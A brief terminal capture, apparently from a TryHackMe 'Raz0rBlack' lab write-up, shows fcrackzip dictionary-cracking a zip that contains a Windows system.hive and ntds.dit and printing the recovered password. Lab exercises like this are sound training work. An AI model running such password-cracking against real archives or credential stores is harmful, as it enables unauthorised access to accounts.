 ┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack/smb_sbradley]
└─# fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt experiment_gone_wrong.zip
found file 'system.hive', (size cp/uc 2941739/16281600, flags 9, chk 591c)
found file 'ntds.dit', (size cp/uc 15985077/58720256, flags 9, chk 5873)
checking pw furn2538
PASSWORD FOUND!!!!: pw == electromagnetismo
┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack/smb_sbradley]
└─#